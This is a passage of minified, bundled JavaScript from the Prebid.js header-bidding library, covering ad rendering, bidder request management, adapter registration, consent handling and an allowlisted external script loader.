k=(0,u.A_)("sync",(function(e,t){const{ad:n,adUrl:i,cpm:o,originalCpm:s,width:a,height:d,instl:c}=e,l={AUCTION_PRICE:s||o,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,r.replaceMacros)(n,l),adUrl:(0,r.replaceMacros)(i,l),width:a,height:d,instl:c}})),D=(0,u.A_)("sync",(function(e){let{renderFn:t,resizeFn:n,bidResponse:i,options:s,doc:a,isMainDocument:c=a===document&&!(0,r.inIframe)()}=e;const l=i.mediaType===d.G_;if(c||l)return void S({reason:o.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:l?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:i,id:i.adId});const u=k(i,s);t(Object.assign({adId:i.adId},u));const{width:g,height:f}=u;null!=(g??f)&&n(g,f)}));function _(e){let{renderFn:t,resizeFn:n,adId:a,options:d,bidResponse:c,doc:l}=e;W(c,(()=>{if(null!=c){if((c.status!==o.tl.RENDERED||((0,r.logWarn)(`Ad id ${a} has been rendered before`),i.emit(E,c),!s.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(h.uW.isBidNotExpired(c)||((0,r.logWarn)(`Ad id ${a} has been expired`),i.emit(w,c),!s.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{D({renderFn:t,resizeFn:n,bidResponse:c,options:d,doc:l})}catch(e){S({reason:o.as.EXCEPTION,message:e.message,id:a,bid:c})}}else S({reason:o.as.CANNOT_FIND_AD,message:`Cannot find ad '${a}'`,id:a})}))}function $(e){const t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=o.tl.RENDERED}D.before((function(e,t){const{bidResponse:n,doc:r}=t;(0,a.J7)(n.renderer)?((0,a.Pg)(n.renderer,n,r),B({doc:r,bid:n,id:n.adId}),e.bail()):e(t)}),100);const q=new WeakMap,x=new WeakSet;function W(e,t){null!=e?(q.set(e,t),e.deferRendering||N(e),j(e)):t()}function j(e){x.has(e)||(x.add(e),C(e))}function N(e){const t=q.get(e);t&&(t(),$(e),q.delete(e))}function P(e,t,n){let i;function s(e,n){S(Object.assign({id:t,bid:i},{reason:e,message:n}))}function a(t,n){const r=e.defaultView?.frameElement;r&&(t&&(r.width=t,r.style.width&&(r.style.width=`${t}px`)),n&&(r.height=n,r.style.height&&(r.style.height=`${n}px`)))}const d=(c={resizeFn:a},function(e,t,n){U.hasOwnProperty(e)&&U[e](t,n,c)});var c;function u(t){t.ad?(e.write(t.ad),e.close(),B({doc:e,bid:i,id:i.adId})):(0,l.HH)(i).then((n=>n(t,{sendMessage:(e,t)=>d(e,t,i),mkFrame:r.createIframe},e.defaultView))).then((()=>B({doc:e,bid:i,id:i.adId})),(e=>{s(e?.reason||o.as.EXCEPTION,e?.message),e?.stack&&(0,r.logError)(e)}));const n=document.createComment(`Creative ${i.creativeId} served by ${i.bidder} Prebid.js Header Bidding`);(0,r.insertElement)(n,e,"html")}try{t&&e?I(t).then((r=>{i=r,_({renderFn:u,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:r,doc:e})})):s(o.as.MISSING_DOC_OR_ADID,"missing "+(t?"doc":"adId"))}catch(e){s(T,e.message)}}function M(){if(!window.frames[o.IY])if(document.body){const e=(0,r.createInvisibleIframe)();e.name=o.IY,document.body.appendChild(e)}else window.requestAnimationFrame(M)}},71958:(e,t,n)=>{n.d(t,{U:()=>s});var r=n(51748),i=n(10466);const o=(0,r.m)();function s(e,t){o.adServers=o.adServers||{},o.adServers[e]=o.adServers[e]||{},Object.keys(t).forEach((n=>{o.adServers[e][n]?(0,i.logWarn)(`Attempting to add an already registered function property ${n} for AdServer ${e}.`):o.adServers[e][n]=t[n]}))}},5672:(e,t,n)=>{function r(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}n.d(t,{A:()=>r})},51409:(e,t,n)=>{n.d(t,{S1:()=>j,Ay:()=>re,tS:()=>Q,pX:()=>Y,Mf:()=>X,K5:()=>H,Gs:()=>K});var r=n(26665),i=n(10466),o=n(80356),s=n(3516),a=n(62201),d=n(91933),c=n(32592);const l="requests",u="wins",g="auctions";let f={};function p(e,t){const n=f[e]=f[e]||{bidders:{}};return t?(n.bidders[t]=n.bidders[t]||{},n.bidders[t]):n}function m(e,t){return function(n,r){const i=p(n,t&&r);return i[e]=(i[e]??0)+1,i[e]}}function h(e,t){return function(n,r){return p(n,t&&r)[e]??0}}const b=m(l,!1),y=m(l,!0),v=m(u,!0),E=m(g,!1),A=h(l,!1),w=h(l,!0),T=h(u,!0),I=h(g,!1);var C=n(10867),S=n(41385),B=n(18014),O=n(11418),R=n(37841),U=n(63006),k=n(70736),D=n(53202),_=n(45808),$=n(25291),q=n(53578),x=n(72122);const W="pbsBidAdapter",j={CLIENT:"client",SERVER:"server"},N={isAllowed:D.io,redact:q.$p},P={},M={},F={};let G=[];d.$W.getConfig("s2sConfig",(e=>{e&&e.s2sConfig&&(G=(0,r.cy)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));const L=(0,$.ZI)((e=>Z.resolveAlias(e)));function z(e){return e.configName??e.name}function H(e){return L(k.tp,W,{[$.XG]:z(e)})}const V=["nativeParams","nativeOrtbRequest","renderer"];function J(e){let{bidderCode:t,auctionId:n,bidderRequestId:o,adUnits:s,src:a,metrics:d}=e;return s.reduce(((e,s)=>{const c=s.bids.filter((e=>e.bidder===t));return null==t&&0===c.length&&null!=s.s2sBid&&c.push({bidder:null}),e.push(c.reduce(((e,c)=>{const l=null==(c=Object.assign({},c,{ortb2Imp:(0,i.mergeDeep)({},s.ortb2Imp,c.ortb2Imp)},(0,r.SH)(s,V))).mediaTypes?s.mediaTypes:c.mediaTypes;return(0,i.isValidMediaTypes)(l)?c=Object.assign({},c,{mediaTypes:l}):(0,i.logError)(`mediaTypes is not correctly configured for adunit ${s.code}`),"client"===a&&y(s.code,t),e.push(Object.assign({},c,{adUnitCode:s.code,transactionId:s.transactionId,adUnitId:s.adUnitId,sizes:l?.banner?.sizes||l?.video?.playerSize||[],bidId:c.bid_id||(0,i.generateUUID)(),bidderRequestId:o,auctionId:n,src:a,metrics:d,auctionsCount:I(s.code),bidRequestsCount:A(s.code),bidderRequestsCount:w(s.code,c.bidder),bidderWinsCount:T(s.code,c.bidder),deferBilling:!!s.deferBilling})),e}),[])),e}),[]).reduce(i.flatten,[]).filter((e=>""!==e))}const Q=(0,c.A_)("sync",(function(e,t){let{getS2SBidders:n=Y}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==t)return e;{const r=n(t);return e.filter((e=>{if(!r.has(e.bidder))return!1;if(null==e.s2sConfigName)return!0;const n=z(t);return(Array.isArray(e.s2sConfigName)?e.s2sConfigName:[e.s2sConfigName]).includes(n)}))}}),"filterBidsForAdUnit");const K=(0,c.A_)("sync",((e,t)=>e),"setupAdUnitMediaTypes");function Y(e){(0,r.cy)(e)||(e=[e]);const t=new Set([null]);return e.filter((e=>e&&e.enabled)).flatMap((e=>e.bidders)).forEach((e=>t.add(e))),t}const X=(0,c.A_)("sync",(function(e,t){let{getS2SBidders:n=Y}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n(t);return(0,i.getBidderCodes)(e).reduce(((e,t)=>(e[r.has(t)?j.SERVER:j.CLIENT].push(t),e)),{[j.CLIENT]:[],[j.SERVER]:[]})}),"partitionBidders"),Z={bidderRegistry:P,analyticsRegistry:F,aliasRegistry:M,makeBidRequests:(0,c.A_)("sync",(function(e,t,n,s,a){let c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l=arguments.length>6?arguments[6]:void 0;l=(0,R.BO)(l),B.emit(O.qY.BEFORE_REQUEST_BIDS,e),(0,o.nk)(e),e.map((e=>e.code)).filter(i.uniques).forEach(E),e.forEach((e=>{(0,r.Qd)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter((e=>!e.bidder||N.isAllowed(_.uc,L(k.tW,e.bidder)))),b(e.code)})),e=K(e,a);let{[j.CLIENT]:u,[j.SERVER]:g}=X(e,G);d.$W.getConfig("bidderSequence")===d.Ov&&(u=(0,i.shuffle)(u));const f=(0,C.EN)(),p=[],m=c.global||{},h=c.bidder||{};function y(e,t){const r=N.redact(null!=t?t:L(k.tW,e.bidderCode)),o=Object.freeze(r.ortb2((0,i.mergeDeep)({source:{tid:n}},m,h[e.bidderCode])));return e.ortb2=o,e.bids=e.bids.map((e=>(e.ortb2=o,r.bidRequest(e)))),e}G.forEach((o=>{const s=H(o);if(o&&o.enabled&&N.isAllowed(_.uc,s)){const{adUnits:a,hasModuleBids:d}=function(e,t){let n=(0,r.Go)(e),o=!1;return n.forEach((e=>{const n=e.bids.filter((e=>e.module===W&&e.params?.configName===z(t)));1===n.length?(e.s2sBid=n[0],o=!0,e.ortb2Imp=(0,i.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&(0,i.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',n),e.bids=Q(e.bids,t).map((e=>(e.bid_id=(0,i.getUniqueIdentifierStr)(),e)))})),n=n.filter((e=>!(t.filterBidderlessCalls&&1===e.bids.length&&null==e.bids[0].bidder||0===e.bids.length&&null==e.s2sBid))),{adUnits:n,hasModuleBids:o}}(e,o),c=(0,i.generateUUID)();(0===g.length&&d?[null]:g).forEach((e=>{const d=(0,i.generateUUID)(),u=l.fork(),g=y({bidderCode:e,auctionId:n,bidderRequestId:d,uniquePbsTid:c,bids:J({bidderCode:e,auctionId:n,bidderRequestId:d,adUnits:(0,r.Go)(a),src:O.RW.SRC,metrics:u}),auctionStart:t,timeout:o.timeout,src:O.RW.SRC,refererInfo:f,metrics:u},s);0!==g.bids.length&&p.push(g)})),a.forEach((e=>{const t=e.bids.filter((e=>p.find((t=>t.bids.find((t=>t.bidId===e.bid_id))))));e.bids=t})),p.forEach((e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=a.filter((e=>e.bids.length>0||null!=e.s2sBid)))}))}}));const v=function(e){let t=(0,r.Go)(e);return t.forEach((e=>{e.bids=Q(e.bids,null)})),t=t.filter((e=>0!==e.bids.length)),t}(e);return u.forEach((e=>{const o=(0,i.generateUUID)(),a=l.fork(),d=y({bidderCode:e,auctionId:n,bidderRequestId:o,bids:J({bidderCode:e,auctionId:n,bidderRequestId:o,adUnits:(0,r.Go)(v),src:"client",metrics:a}),auctionStart:t,timeout:s,refererInfo:f,metrics:a}),c=P[e];c||(0,i.logError)(`Trying to make a request for bidder that does not exist: ${e}`),c&&d.bids&&0!==d.bids.length&&p.push(d)})),p.forEach((e=>{S.mW.getConsentData()&&(e.gdprConsent=S.mW.getConsentData()),S.t6.getConsentData()&&(e.uspConsent=S.t6.getConsentData()),S.ad.getConsentData()&&(e.gppConsent=S.ad.getConsentData())})),p}),"makeBidRequests"),callBids(e,t,n,r,o,s,c){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(!t.length)return void(0,i.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?");const[u,g]=t.reduce(((e,t)=>(e[Number(void 0!==t.src&&t.src===O.RW.SRC)].push(t),e)),[[],[]]);var f=[];g.forEach((e=>{for(var t=-1,n=0;n<f.length;++n)if(e.uniquePbsTid===f[n].uniquePbsTid){t=n;break}t<=-1&&f.push(e)}));let p=0;G.forEach((e=>{if(e&&f[p]&&Y(e).has(f[p].bidderCode)){const t=(0,a.g4)(s,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),d=e.bidders,u=P[e.adapter],m=f[p].uniquePbsTid,h=f[p].adUnitsS2SCopy,b=g.filter((e=>e.uniquePbsTid===m));if(u){const o={ad_units:h,s2sConfig:e,ortb2Fragments:l,requestBidsTimeout:s};if(o.ad_units.length){const e=b.map((e=>(e.start=(0,i.timestamp)(),function(t){t||c(e.bidderRequestId);for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];r.apply(e,[t,...i])}))),s=(0,i.getBidderCodes)(o.ad_units).filter((e=>d.includes(e)));(0,i.logMessage)(`CALLING S2S HEADER BIDDERS ==== ${s.length>0?s.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only'}`),b.forEach((e=>{B.emit(O.qY.BID_REQUESTED,{...e,tid:e.auctionId})})),u.callBids(o,g,n,(t=>e.forEach((e=>e(t)))),t)}}else(0,i.logError)("missing "+e.adapter);p++}})),u.forEach((e=>{e.start=(0,i.timestamp)();const t=P[e.bidderCode];d.$W.runWithBidder(e.bidderCode,(()=>{(0,i.logMessage)("CALLING BIDDER"),B.emit(O.qY.BID_REQUESTED,e)}));const l=(0,a.g4)(s,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0),u=r.bind(e);try{d.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,u,l,(()=>c(e.bidderRequestId)),d.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,i.logError)(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),u()}}))},videoAdapters:[],registerBidAdapter(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(P[t]=e,S.o2.register(k.tW,t,e.getSpec?.().gvlid),n.includes("video")&&Z.videoAdapters.push(t),n.includes("native")&&o.mT.push(t)):(0,i.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,i.logError)("bidAdapter or bidderCode not specified")},aliasBidAdapter(e,t,n){if(void 0===P[t]){const r=P[e];if(void 0===r){const n=[];G.forEach((r=>{if(r.bidders&&r.bidders.length){const i=r&&r.bidders;r&&i.includes(t)?M[t]=e:n.push(e)}})),n.forEach((e=>{(0,i.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{let a;const d=function(e){const t=[];Z.videoAdapters.includes(e)&&t.push("video");o.mT.includes(e)&&t.push("native");return t}(e);if(r.constructor.prototype!=Object.prototype)a=new r.constructor,a.setBidderCode(t);else{const{useBaseGvlid:o=!1}=n||{},d=r.getSpec(),c=o?d.gvlid:n?.gvlid;null==c&&null!=d.gvlid&&(0,i.logWarn)(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${d.code}', gvlid: ${d.gvlid}). Functionality that requires TCF consent may not work as expected.`);const l=n&&n.skipPbsAliasing;a=(0,s.xb)(Object.assign({},d,{code:t,gvlid:c,skipPbsAliasing:l})),M[t]=e}Z.registerBidAdapter(a,t,{supportedMediaTypes:d})}catch(t){(0,i.logError)(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,i.logMessage)('alias name "'+t+'" has been already specified.')},resolveAlias(e){let t,n=e;for(;M[n]&&(!t||!t.has(n));)n=M[n],(t=t||new Set).add(n);return n},registerAnalyticsAdapter(e){let{adapter:t,code:n,gvlid:r}=e;t&&n?"function"==typeof t.enableAnalytics?(t.code=n,F[n]={adapter:t,gvlid:r},S.o2.register(k.Tn,n,r)):(0,i.logError)(`Prebid Error: Analytics adaptor error for analytics "${n}"\n        analytics adapter must implement an enableAnalytics() function`):(0,i.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},enableAnalytics(e){(0,r.cy)(e)||(e=[e]),e.forEach((e=>{const t=F[e.provider];t&&t.adapter?N.isAllowed(_.mo,L(k.Tn,e.provider,{[$.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,i.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)}))},getBidAdapter:e=>P[e],getAnalyticsAdapter:e=>F[e],callTimedOutBidders(e,t,n){t=t.map((t=>(t.params=(0,i.getUserConfiguredParams)(e,t.adUnitCode,t.bidder),t.timeout=n,t))),t=(0,i.groupBy)(t,"bidder"),Object.keys(t).forEach((e=>{ne(e,"onTimeout",t[e])}))},callBidWonBidder(e,t,n){t.params=(0,i.getUserConfiguredParams)(n,t.adUnitCode,t.bidder),v(t.adUnitCode,t.bidder),ne(e,"onBidWon",t)},triggerBilling:(()=>{const e=new WeakSet;return t=>{e.has(t)||(e.add(t),((0,x.$T)(t.eventtrackers)[x.OA]?.[x.Ni]||[]).forEach((e=>i.internal.triggerPixel(e))),ne(t.bidder,"onBidBillable",t))}})(),callSetTargetingBidder(e,t){ne(e,"onSetTargeting",t)},callBidViewableBidder(e,t){ne(e,"onBidViewable",t)},callBidderError(e,t,n){ne(e,"onBidderError",{error:t,bidderRequest:n})},callAdRenderSucceededBidder(e,t){ne(e,"onAdRenderSucceeded",t)},callDataDeletionRequest:(0,c.A_)("sync",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r="onDataDeletionRequest";Object.keys(P).filter((e=>!M.hasOwnProperty(e))).forEach((e=>{const n=ee(e,r);if(null!=n){const i=U.n.getBidsRequested().filter((t=>function(e){const t=new Set;for(;M.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=M[e];return e}(t.bidderCode)===e));te(e,r,...n,i,...t)}})),Object.entries(F).forEach((e=>{let[n,o]=e;const s=o?.adapter?.[r];if("function"==typeof s)try{s.apply(o.adapter,t)}catch(e){(0,i.logError)(`error calling ${r} of ${n}`,e)}}))}))};function ee(e,t){const n=P[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&"function"==typeof r[t])return[r,r[t]]}function te(e,t,n,r){try{(0,i.logInfo)(`Invoking ${e}.${t}`);for(var o=arguments.length,s=new Array(o>4?o-4:0),a=4;a<o;a++)s[a-4]=arguments[a];d.$W.runWithBidder(e,r.bind(n,...s))}catch(n){(0,i.logWarn)(`Error calling ${t} of ${e}`)}}function ne(e,t,n){if(n?.source!==O.RW.SRC){const r=ee(e,t);null!=r&&te(e,t,...r,n)}}const re=Z},3516:(e,t,n)=>{n.d(t,{JN:()=>U,JS:()=>D,a$:()=>I,eI:()=>C,fn:()=>k,xb:()=>S});var r=n(5672),i=n(51409),o=n(91933),s=n(63320),a=n(73391),d=n(80356),c=n(36220),l=n(11418),u=n(18014),g=n(26665),f=n(10466),p=n(32592),m=n(63006),h=n(77156),b=n(37841),y=n(53202),v=n(77610),E=n(70736),A=n(45808);const w=["cpm","ttl","creativeId","netRevenue","currency"],T=["auctionId","transactionId"];function I(e){const t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){const n=S(e);i.Ay.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach((t=>{let r,o,s=t;(0,g.Qd)(t)&&(s=t.code,r=t.gvlid,o=t.skipPbsAliasing),i.Ay.aliasRegistry[s]=e.code,n(Object.assign({},e,{code:s,gvlid:r,skipPbsAliasing:o}))}))}const C=(0,f.memoize)((e=>{let{bidderCode:t}=e;if((0,y.io)(A.VJ,(0,v.s)(E.tW,t)))return{bidRequest:e=>e,bidderRequest:e=>e};function n(e,t,n){return T.includes(t)?null:Reflect.get(e,t,n)}function r(e,t){const n=new Proxy(e,t);return Object.entries(e).filter((e=>{let[t,n]=e;return"function"==typeof n})).forEach((t=>{let[r,i]=t;n[r]=i.bind(e)})),n}const i=(0,f.memoize)((e=>r(e,{get:n})),(e=>e.bidId));return{bidRequest:i,bidderRequest:e=>r(e,{get:(t,r,o)=>"bids"===r?e.bids.map(i):n(t,r,o)})}}));function S(e){return Object.assign((0,r.A)(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:t,callBids:function(n,r,a,d,c,p){if(!Array.isArray(n.bids))return;const m=C(n),y={};const v=[];function E(){a(),o.$W.runWithBidder(e.code,(()=>{u.emit(l.qY.BIDDER_DONE,n),t(v,n.gdprConsent,n.uspConsent,n.gppConsent)}))}const A=D(n).measureTime("validate",(()=>n.bids.filter((t=>function(t){if(!e.isBidRequestValid(t))return(0,f.logWarn)(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1;return!0}(m.bidRequest(t))))));if(0===A.length)return void E();const w={};A.forEach((e=>{w[e.bidId]=e})),O(e,A,n,d,p,{onRequest:e=>u.emit(l.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:t=>{c(e.code),v.push(t)},onPaapi:e=>{const t=w[e.bidId];t?U(t,e):(0,f.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(t,r)=>{r.timedOut||c(e.code),i.Ay.callBidderError(e.code,r,n),u.emit(l.qY.BIDDER_ERROR,{error:r,bidderRequest:n}),(0,f.logError)(`Server call for ${e.code} failed: ${t} ${r.status}. Continuing without bids.`,{bidRequests:A})},onBid:t=>{const n=w[t.requestId],i=t;if(n){if(i.adapterCode=n.bidder,function(e,t){const n=h.u.get(t,"allowAlternateBidderCodes")||!1;let r=h.u.get(t,"allowedAlternateBidderCodes");if(e&&t&&t!==e&&(r=(0,g.cy)(r)?r.map((e=>e.trim().toLowerCase())).filter((e=>!!e)).filter(f.uniques):r,!n||(0,g.cy)(r)&&"*"!==r[0]&&!r.includes(e)))return!0;return!1}(t.bidderCode,n.bidder))return(0,f.logWarn)(`${t.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),void r.reject(n.adUnitCode,t,l.Tf.BIDDER_DISALLOWED);i.originalCpm=t.cpm,i.originalCurrency=t.currency,i.meta=t.meta||Object.assign({},t[n.bidder]),i.deferBilling=n.deferBilling,i.deferRendering=i.deferBilling&&(t.deferRendering??"function"!=typeof e.onBidBillable);const o=Object.assign((0,s.O)(n),i,(0,f.pick)(n,T));!function(e,t){const n=(0,b.BO)(t.metrics);n.checkpoint("addBidResponse"),y[e]=!0,n.measureTime("addBidResponse.validate",(()=>k(e,t)))?r(e,t):r.reject(e,t,l.Tf.INVALID)}(n.adUnitCode,o)}else(0,f.logWarn)(`Bidder ${e.code} made bid for unknown request ID: ${t.requestId}. Ignoring.`),r.reject(null,t,l.Tf.INVALID_REQUEST_ID)},onCompletion:E})}});function t(t,n,r,i){R(e,t,n,r,i)}}const B=["bids","paapi"],O=(0,p.A_)("async",(function(e,t,n,r,i,o){let{onRequest:s,onResponse:a,onPaapi:d,onError:c,onBid:u,onCompletion:p}=o;const m=D(n);p=m.startTiming("total").stopBefore(p);const b=C(n);let w=m.measureTime("buildRequests",(()=>e.buildRequests(t.map(b.bidRequest),b.bidderRequest(n))));if(Array.isArray(w)||(w=[w]),!w||0===w.length)return void p();const T=(0,f.delayExecution)(p,w.length);w.forEach((t=>{const n=m.fork();function o(e){null!=e&&(e.metrics=n.fork().renameWith()),u(e)}const p=i((function(r,i){w();try{r=JSON.parse(r)}catch(e){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},a(r);try{r=n.measureTime("interpretResponse",(()=>e.interpretResponse(r,t)))}catch(t){return(0,f.logError)(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),void T()}let s,c;r&&!Object.keys(r).some((e=>!B.includes(e)))?(s=r.bids,c=r.paapi):s=r,(0,g.cy)(c)&&c.forEach(d),s&&((0,g.cy)(s)?s.forEach(o):o(s)),T()})),b=i((function(e,t){w(),c(e,t),T()}));s(t);const w=n.startTiming("net"),I="TRUE"===(0,f.getParameterByName)(l.M).toUpperCase()||(0,f.debugTurnedOn)();function C(n){const r=t.options;return Object.assign(n,r,{browsingTopics:!(r?.hasOwnProperty("browsingTopics")&&!r.browsingTopics)&&((h.u.get(e.code,"topicsHeader")??!0)&&(0,y.io)(A.DL,(0,v.s)(E.tW,e.code))),suppressTopicsEnrollmentWarning:r?.hasOwnProperty("suppressTopicsEnrollmentWarning")?r.suppressTopicsEnrollmentWarning:!I})}switch(t.method){case"GET":r(`${t.url}${function(e){if(e)return`?${"object"==typeof e?(0,f.parseQueryStringParameters)(e):e}`;return""}(t.data)}`,{success:p,error:b},void 0,C({method:"GET",withCredentials:!0}));break;case"POST":const n=t.options?.endpointCompression,i=e=>{let{url:t,payload:n}=e;r(t,{success:p,error:b},n,C({method:"POST",contentType:"text/plain",withCredentials:!0}))};n&&I&&(0,f.logWarn)(`Skipping GZIP compression for ${e.code} as debug mode is enabled`),n&&!I&&(0,f.isGzipCompressionSupported)()?(0,f.compressDataWithGZip)(t.data).then((e=>{const n=new URL(t.url,window.location.origin);n.searchParams.has("gzip")||n.searchParams.set("gzip","1"),i({url:n.href,payload:e})})):i({url:t.url,payload:"string"==typeof t.data?t.data:JSON.stringify(t.data)});break;default:(0,f.logWarn)(`Skipping invalid request from ${e.code}. Request type ${t.method} must be GET or POST`),T()}}))}),"processBidderRequests"),R=(0,p.A_)("async",(function(e,t,n,r,s){const d=o.$W.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(d||!i.Ay.aliasRegistry[e.code])){let i=e.getUserSyncs({iframeEnabled:a.zt.canBidderRegisterSync("iframe",e.code),pixelEnabled:a.zt.canBidderRegisterSync("image",e.code)},t,n,r,s);i&&(Array.isArray(i)||(i=[i]),i.forEach((t=>{a.zt.registerSync(t.type,e.code,t.url)})),a.zt.bidderDone(e.code))}}),"registerSyncs"),U=(0,p.A_)("sync",((e,t)=>{}),"addPaapiConfig");function k(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function r(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?function(){const e=Object.keys(t);return w.every((n=>e.includes(n)&&![void 0,null].includes(t[n])))}()?"native"!==t.mediaType||(0,d.Bm)(t,{index:n})?"video"!==t.mediaType||(0,c.vk)(t,{index:n})?!("banner"===t.mediaType&&!function(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;if(null!=t.wratio&&null!=t.hratio)return t.wratio=parseInt(t.wratio,10),t.hratio=parseInt(t.hratio,10),!0;const r=n.getBidRequest(t),i=n.getMediaTypes(t),o=r&&r.sizes||i&&i.banner&&i.banner.sizes,s=(0,f.parseSizesInput)(o);if(1===s.length){const[e,n]=s[0].split("x");return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}(e,t,{index:n}))||((0,f.logError)(r("Banner bids require a width and height")),!1):((0,f.logError)(r("Video bid does not have required vastUrl or renderer property")),!1):((0,f.logError)(r("Native bid missing some required properties.")),!1):((0,f.logError)(r(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,f.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,f.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function D(e){return(0,b.BO)(e.metrics).renameWith((t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`]))}},75049:(e,t,n)=>{n.d(t,{R:()=>c});var r=n(45808),i=n(77610),o=n(53202),s=n(10466);const a=new WeakMap,d=["debugging","outstream","aaxBlockmeter","adagio","adloox","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurityMalvDefense","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","nodalsAi","anonymised","optable","justtag","tncId","ftrackId","id5"];function c(e,t,n,c,l,u){if(!(0,o.io)(r.pY,(0,i.s)(t,n)))return;if(!n||!e)return void(0,s.logError)("cannot load external script without url and moduleCode");if(!d.includes(n))return void(0,s.logError)(`${n} not whitelisted for loading external JavaScript`);l||(l=document);const g=m(l,e);if(g)return c&&"function"==typeof c&&(g.loaded?c():g.callbacks.push(c)),g.tag;const f=a.get(l)||{},p={loaded:!1,tag:null,callbacks:[]};return f[e]=p,a.set(l,f),c&&"function"==typeof c&&p.callbacks.push(c),(0,s.logWarn)(`module ${n} is loading external JavaScript`),function(t,n,r,i){r||(r=document);var o=r.createElement("script");o.type="text/javascript",o.async=!0;const a=m(r,e);a&&(a.tag=o);o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,n())}:o.onload=function(){n()};o.src=t,i&&(0,s.setScriptAttributes)(o,i);return(0,s.insertElement)(o,r),o}(e,(function(){p.loaded=!0;try{for(let e=0;e<p.callbacks.length;e++)p.callbacks[e]()}catch(e){(0,s.logError)("Error executing callback","adloader.js:loadExternalScript",e)}}),l,u);function m(e,t){const n=a.get(e);return n&&n[t]?n[t]:null}}},3129:(e,t,n)=>{n.d(t,{Q:()=>r});const r=(0,n(32592).A_)("sync",(()=>{}))},62201:(e,t,n)=>{n.d(t,{RD:()=>y,Rz:()=>b,g4:()=>h,hd:()=>v,p3:()=>f});var r=n(45808),i=n(77610),o=n(53202),s=n(91933),a=n(32592),d=n(10466);const c={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){const n=new AbortController;let r=setTimeout((()=>{n.abort(),(0,d.logError)(`Request timeout after ${e}ms`,t),r=null}),e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},l="GET",u="POST",g="Content-Type",f=(0,a.A_)("async",(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return e.withCredentials&&(e.withCredentials=t&&n?(0,o.io)(r.yg,(0,i.s)(t,n)):(0,d.hasDeviceAccess)()),e}),"processRequestOptions");function p(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 